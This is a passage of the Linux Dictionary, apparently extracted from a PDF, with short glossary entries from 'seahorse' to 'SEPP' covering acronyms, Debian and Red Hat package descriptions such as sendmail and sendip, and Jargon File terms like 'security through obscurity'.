



Standards Eastern Automatic Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *seahorse*

A Gnome front end for GnuPG Seahorse is a Gnome front end for GnuPG − the Gnu Privacy Guard program. It is a tool for secure communications and data storage. Data encryption and digital signature creation can easily be performed through a GUI and Key Management operations can easily be carried out through an intuitive interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEAL*

Simple and Efficient Adaptation Layer (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEAP*

Service Element Access Point From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Search Engine*

A (usually web−based) system for searching the information available on the Web. Some search engines work by automatically searching the contents of other systems and creating a database of the results. other search engines contains only material manually approved for inclusion in a database, and some combine the two approaches. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *search path*

A list of directories in which a given user's commands may be found. Each time the user enters a command at the keyboard, the shell searches the list to find the command. You can execute only those commands that belong to the directories in your search path. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *searchandrescue*

Fly aircraft to Search (for) and Rescue people in distress. Tired of scores indicating things destroyed or lives snuffed? Try something different -- fly a helicopter around and rescue people in distress. If you were in trouble wouldn't you want someone to rescue you? This game is intended for players of all audiences, but especially for mature players who want to get away from the violence and still retain a level of precise challenge. Flight difficulty can be lowered for beginners (regardless of mission type), and graphics minimized to suit slower computers (minimum Pentium 166 with no graphics acceleration). This package has been configured to depend on libjsw for joystick support and libY2 for sound support. However, neither a joystick nor sound support is necessary to enjoy the game. http://wolfpack.twu.net/SearchAndRescue/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *searchscripts*

search Debian & Usenet archives & Packages files searchgoo searches Google's Usenet archives; similar in function to dejasearch. searchdeb  $\&$  searchgeo search the Debian  $\&$  Geocrawler mailing list archives. Geocrawler archives Debian mailing lists and many others. The advantage these have over the web page forms is they download message bodies unattended. ppack parses the Packages, available & status files to show orphans, packages that need updating, those that belong to a chosen maintainer, anomalies in package status, popcon results and more. Useful for keeping track of chroot status. diffdirs shows the files that are different in two directories, tarballs, zip files, debs or any combination of two of these. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SECAM*

SEquentiel Couleur Avec Memoire From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SECB*

Severely Errored Cell Block (UNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SECC*

Single Edge Connector Case (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *secondary storage*

A nonvolatile storage medium such as a disk drive that stores program instructions and data even after you switch off the power. Synonymous with auxiliary storage. See primary storage. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *secpanel*

A Tcl/Tk GUI for SSH and SCP. SecPanel serves as a graphical user interface for managing and running SSH (Secure Shell) and SCP (Secure Copy) connections. SecPanel is not a new implementation of the Secure Shell protocol or the ssh software−suite. SecPanel sits on top of SSH software−suites and supports the commercial SSH and the OpenBSD's free SSH implementation. You may get information about these programs at http://www.ssh.com and at http://www.openssh.com respectively. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *secpolicy*

PAM security policy configuration tool This tool allows you to manipulate the PAM configuration files for each "service" you have created to use PAM. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *secpolicy*

Views and sets PAM security policies. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Sector*

A segment of one of the concentric tracks encoded on a floppy or hard disk during a low−level format. In IBM PC−compatible computing, a sector usually contains 512 bytes of information. See cluster. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sector*

The primary measuring unit of a storage disk upon which data is stored. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Secure Shell (SSH)*

A protocol for secure terminal access to remote computer systems. SSH uses key−based cryptography to securely authenticate and transmit session data from client to host. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Securepoint Firewall & VPN Server*

The Securepoint Firewall & VPN server is a high end firewall and VPN solution for protecting your Internet gateway. Securepoint can also be used with existing firewalls and to protect interconnected locations or divisions and lets you create and manage VPN tunnels. Languages supported: English, German, Russian, and Korean. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Security Certificate*

A chunk of information (often stored as a text file) that is used by the SSL protocol to establish a secure connection. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *security through obscurity*

(alt. `security by obscurity') A term applied by hackers to most OS vendors' favorite way of coping with security holes — namely, ignoring them, documenting neither any known holes nor the underlying security algorithms, trusting that nobody will find out about them and that people who do find out about them won't exploit them. This "strategy" never works for long and occasionally sets the world up for debacles like the RTM worm of 1988 (see Great Worm), but once the brief moments of panic created by such events subside most vendors are all too willing to turn over and go back to sleep. After all, actually fixing the bugs would siphon off the resources needed to implement the next

user-interface frill on marketing's wish list -- and besides, if they started fixing security bugs customers might begin to expect it and imagine that their warranties of merchantability gave them some sort of right to a system with fewer holes in it than a shotgunned Swiss cheese, and then where would we be? Historical note: There are conflicting stories about the origin of this term. It has been claimed that it was first used in the Usenet newsgroup in comp.sys.apollo during a campaign to get HP/Apollo to fix security problems in its Unix−clone Aegis/DomainOS (they didn't change a thing). ITS fans, on the other hand, say it was coined years earlier in opposition to the incredibly paranoid Multics people down the hall, for whom security was everything. In the ITS culture it referred to (1) the fact that by the time a tourist figured out how to make trouble he'd generally gotten over the urge to make it, because he felt part of the community; and (2) (self−mockingly) the poor coverage of the documentation and obscurity of many commands. One instance of deliberate security through obscurity is recorded; the command to allow patching the running ITS system (escape escape control−R) echoed as \$\$^D. If you actually typed alt alt ^D, that set a flag that would prevent patching the system even if you later got it right. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *secvpn*

Secure Virtual Private Network (secvpn) builds a VPN based on ssh and ppp as described in the Linux VPN HOWTO. (Please look there for further informations) All necessary routing on the secvpn hosts will be done by secvpn. Secvpn will try to reestablish broken connections automatically. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sed*

Sed (Stream EDitor) is a stream or batch (non−interactive) editor. Sed takes text as input, performs an operation or set of operations onthe text, and outputs the modified text. The operations that sed performs (substitutions, deletions, insertions, etc.) can be specified in a script file or from the command line. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SED*

Stream EDitor (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sed*

The GNU sed stream editor. sed reads the specified files or the standard input if no files are specified, makes editing changes according to a list of commands, and writes the results to the standard output. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEDAS*



In a secondary storage device, the time that it takes the read/write heads reach the correct location on the disk. See access time. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *seesat5*

a satellite location program Seesat5 uses the NORAD sgp4 algorithm to compute the location of a satellite. Many different filtering methods are provided by Seesat5 so that only those satellites that might actually be viewed are presented in the report. This report includes bearing and elevation with respect to the observer's location as well as other information of interest to the observer. Although an observer would find no use for it, the program can be made to report the location even when it is below the horizon. For radio satellites like the Oscar series knowing when it comes above the horizon is some of the interesting information this program can provide. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SEF*

Source Explicit Forwarding From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SEFS*

Severely Errored Framing Seconds (DS1/E1, DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *segmentation fault*

An error in which a running program attempts to access memory not allocated to it and core dumps with a segmentation violation error. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *segmentation fault*

n. [Unix] 1. [techspeak] An error in which a running program attempts to access memory not allocated to it and core dumps with a segmentation violation error. This is often caused by improper usage of pointers in the source code, dereferencing a null pointer, or (in C) inadvertently using a non−pointer variable as a pointer. The classic example is: int i; scanf ("%d", i); /\* should have used  $&i * / 2$ . To lose a train of thought or a line of reasoning. Also uttered as an exclamation at the point of befuddlement. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SEH*

Structured Exception Header From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEI*

Software Engineering Institute From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sel*

Fullscreen file−selection and execution tool sel displays a listing of files like a file−manager. You can move around using the arrow−keys and run a command given on the command−line on the selected file with the <RETURN> − key. If you've installed the terminfo− library delivered with ncurses, sel will use colors. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEL*

Software Engineering Laboratory From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEL*

Standard Elektrik Lorenz [ag] (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *select−xface*

Insert X−Face mail header with viewing and selecting a bitmap. Insert X−Face Mail/News header with viewing and selecting a bitmap. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*selectwm*

Select a window manager at X startup selectwm is a simple but robust program that will let you pick a window manager (or other executable) to run at X startup, and optionally after a window manager exits. It uses the GTK+ toolkit, and includes options like a timer to start the default window manager, and modification of the window manager list from within selectwm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SELHPC*

South East London − High Performance Computing [centre] (org.), "SEL−HPC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *selinux*

Policy config files and management for NSE Security Enhanced Linux /etc/selinux contains the policy files, checkpolicy will check the policy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SEM*

Server Enhancement Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEM*

Standard Error of the Mean From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *semantic*

A lexer, parser−generator, and parser written in elisp The Semantic Bovinator's goal is to provide an intermediate API for authors of language agnostic tools who want to deal with languages in a generic way. It also provides a simple way for Mode Authors, who are experts in their language, to provide a parser for those tool authors, without knowing anything about those tools. The Semantic Bovinator is made up of these important pieces: − lexer: Converts a language into a token stream − parser: Converts a token stream into a stream of nonterminals defined by the language. − parser−generator: Converts a language definition into a table usable by the parser. (Written using the Semantic Bovinator) − Language Definitions: Parsers already existing for the parser generator language (Bovine Normal Form), Emacs Lisp, and C. − speedbar browser: Code for browsing a generated nonterminal list with Speedbar. − Documentation generator: Identifies inline documentation in source code, and can convert it to texinfo. It can also create inline documentation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *semi*

Library to provide MIME feature for GNU Emacs. SEMI is a library to provide MIME feature for GNU Emacs. MIME is a proposed internet standard for including content and headers other than (ASCII) plain text in messages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sendfile*

Simple Asynchronous File Transfer Sendfile is an asynchronous file transfer service for the Internet, like the sendfile facility in Bitnet: Any user A can send files to another user B without B being active in any way. The existing standard file transfer (ftp) is a synchronous service: The user must have access to an account on the sending and on the receiving site, too. Sendfile for Unix, which is an implementation of the SAFT protocol (Simple Asynchronous File Transfer) now offers you a true asynchronous file transfer service for the Internet. Virtually any form of file can be sent, including encrypted ones. The SAFT protocol will be submitted as an RFC in the near future. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sendip*

A commandline tool to allow sending arbitrary IP packets. SendIP has a large number of command line options to specify the content of every header of a RIP, TCP, UDP, ICMP or raw IPv4 and IPv6 packet. It also allows any data to be added to the packet. Checksums can be calculated automatically, but if you wish to send out wrong checksums, that is supported too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sendmail*

A powerful, efficient, and scalable Mail Transport Agent. Sendmail is an alternative Mail Transport Agent (MTA) for Debian. It is suitable for handling sophisticated mail configurations, although this means that its configuration can also be complex. Fortunately, easy thing can be done easily, and complex things are possible, even if not easily understood ;) Sendmail is the \*ONLY\* MTA with a Turing complete language under the covers ! Sendmail provides Security and SPAM/UCE/UBE protection via several means: − STARTTLS(SSL) RFC2487 encryption for mail reception/delivery. − STARTTLS(SSL) authentication (certificate based) for access/relay control. − SMTP AUTH (SASL/PAM) authentication for access/relay control. − ACCESS database (by IP/host) for access/relay control. − Use of varied Realtime Blackhole Lists (RBL) to prevent access. − Integration of LOGCHECK rules to fine−tune logging. − Inboard POSIX Regular Expression processing of \*all\* headers. – Ability (via MILTER) to scan/change headers \*and\* body of \*ALL\* mail A site may utilize zero, one, or more MILTERs. − Reduced SUID exposures by running SGID smmsp/mail where possible. Sendmail provides Performance and Scalability by: − Allowing multiple queues, with the ability to tune both interval and queue runners on a queue by queue basis. − Providing (a Debian exclusive) an easy to configure means of queue−aging to improve throughput by not continually retrying failed deliveries. − Allowing most all maps/databases to be obtained via LDAP; reducing the number of used databases and simplifying the maintenance of Sendmail. − Reducing the file I/O where possible by buffering files in memory. Sendmail provides site enhanced site configuration/customization by: − Allowing the listener (usually port 25) to run as a daemon or via INETD. − Allowing the queue runner (mail delivery) to run as a daemon or via CRON. − Automagically updating configuration and databases on upgrades. − Providing a Turing complete language for site customization of mail handling. − Providing a means (MILTER) for a site to scan/change all email – both incoming and outgoing. A site can write their own MILTER, or may use any of those found on internet. To write your own MILTER, you'll need to install the optional milter−dev package. − Providing extensive documentation via the sendmail−doc (optional) package. − Providing an inboard Mail Delivery Agent (MDA) (mail.local), but supporting procmail, mailagent, maildrop, or deliver automatically if installed. Sendmail will also deliver to anythings else (cyrus, etc) if asked to. Sendmail includes \*no\* Mail User Agents (MUA), you'll have to pick from the plethora of available MUAs (pine, mutt, vm, etc.) This package supports REGEX, DB, NIS, NIS+, LDAP, DNS, HESIOD maps, and has enabled TCPWrappers, IPv6, LockFile, SMTP AUTH(SASL), STARTTLS(SSL). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sendmail*

Sendmail is a popular e−mail server package. By most estimates, well over half of all e−mail flowing through the Internet goes through a Sendmail system. Sendmail is open−source software. Key point: Sendmail is an MTA (Message Transfer Agent). This means that Sendmail only transfers e−mail to other MTAs. Client programs (like Outlook, Eudora, Pine) will use SMTP to hand e−mail to Sendmail for transmission over the Internet, but they can't use SMTP to read e−mail. Instead, when Sendmail receives e−mail destined for the local machine, it must hand it off to some other software package. In the most common situation, Sendmail will save incoming messages in mbox format to /var/spool/mail for each user, and other programs will allow users to retrieve e−mail from those files. History: In 1989, Morris Worm exploited Sendmail bugs as one technique to spread itself. Sendmail is an ancient software package on the Internet, which results in a high−degree of complexity for backwards compatibility. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sendmail*

Sendmail sends a message to one or more recipients, routing the message over whatever networks are necessary. Sendmail does inter−network forwarding as necessary to deliver the message to the correct place. Sendmail is not intended as a user interface routine; other programs provide user−friendly front ends; sendmail is used only to deliver pre−formatted messages. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sendmail*

The Sendmail program is a very widely used Mail Transport Agent (MTA). MTAs send mail from one machine to another. Sendmail is not a client program, which you use to read your email. Sendmail is a behind−the−scenes program which actually moves your email over networks or the Internet to where you want it to go. If you ever need to reconfigure Sendmail, you will also need to have the sendmail.cf package installed. If you need documentation on Sendmail, you can install the sendmail−doc package. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sendpage*

An easy−to−use Unix tool for sending pages. Sendpage is a front end to the PET protocol used by many paging systems. PET is also knows as IXO or TAP. It can dial up your paging service and send alphanumeric pages. Other software (such as mon) can be set up to automatically send pages, email can be forwarded to your pager, etc. Sendpage is licensed under the GPL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sensible−editor*

sensible editing and paging From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sensible−pager*

sensible editing and paging From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sensor−sweep−applet*

GNOME applet displaying system's health status Sensor Sweep is a GNOME panel applet that monitors your computers sensors through the lm\_sensors kernel modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sensord*

Hardware sensor information logging daemon Lm−sensors is a hardware health monitoring package for Linux. It allows you to access information from temperature, voltage, and fan speed sensors. It works with most newer systems. This package contains a daemon that logs hardware health status to the system log with optional warnings on potential system problems. You will need lm−sensors and i2c kernel modules to use this package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Sentry Firewall*

Sentry Firewall CD−ROM is a Linux based bootable CD−ROM suitable for use as an inexpensive and easy to maintain Firewall or IDS (Intrusion Detection System) Node. The system is designed to be immediately configurable for a variety of different operating environments via a configuration file located on a floppy disk or a local hard drive. Version 1.2.0 was released March 27, 2002. Version 1.4.0−beta2 was released October 25, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEP*

Someone Else's Problem (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEPP*

